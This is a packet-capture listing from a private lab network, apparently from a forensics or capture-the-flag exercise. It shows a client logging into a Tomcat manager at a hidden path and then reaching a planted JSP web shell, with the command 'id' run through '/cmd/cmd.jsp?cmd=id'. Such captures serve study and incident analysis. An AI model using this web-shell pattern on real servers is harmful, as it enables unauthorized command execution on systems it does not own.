 84 13.807095 192.168.110.129 192.168.110.1 DNS 76 Standard query 0xe26b AAAA www.facebook.com
14 1.035146 192.168.110.129 192.168.110.140 HTTP 1338 GET /_M@nag3Me/html HTTP/1.1
18 1.101477 192.168.110.140 192.168.110.129 HTTP 92 HTTP/1.1 401 Unauthorized (text/html)
26 4.374997 192.168.110.129 192.168.110.140 HTTP 1397 GET /_M@nag3Me/html HTTP/1.1
32 4.421745 192.168.110.140 192.168.110.129 HTTP 92 HTTP/1.1 200 OK (text/html)
34 4.478550 192.168.110.129 192.168.110.140 HTTP 1525 GET /_M@nag3Me/images/asf-logo.gif HTTP/1.1
48 4.491327 192.168.110.140 192.168.110.129 HTTP 210 HTTP/1.1 304 Not Modified
51 4.590181 192.168.110.129 192.168.110.140 HTTP 1523 GET /_M@nag3Me/images/tomcat.gif HTTP/1.1
53 4.591910 192.168.110.140 192.168.110.129 HTTP 210 HTTP/1.1 304 Not Modified
54 4.610733 192.168.110.129 192.168.110.140 HTTP 1335 GET /favicon.ico HTTP/1.1
55 4.612935 192.168.110.140 192.168.110.129 HTTP 1210 HTTP/1.1 404 Not Found (text/html)
60 6.804832 192.168.110.129 192.168.110.140 HTTP 1382 GET /cmd/ HTTP/1.1
61 6.806695 192.168.110.140 192.168.110.129 HTTP 1196 HTTP/1.1 404 Not Found (text/html)
71 9.770143 192.168.110.129 192.168.110.140 HTTP 1335 GET /cmd/cmd.jsp HTTP/1.1
72 9.778658 192.168.110.140 192.168.110.129 HTTP 472 HTTP/1.1 200 OK (text/html)
76 13.739966 192.168.110.129 192.168.110.140 HTTP 1438 GET /cmd/cmd.jsp?cmd=id HTTP/1.1
77 13.754746 192.168.110.140 192.168.110.129 HTTP 466 HTTP/1.1 200 OK (text/html)
63 6.936350 192.168.110.1 239.255.255.250 SSDP 215 M-SEARCH * HTTP/1.1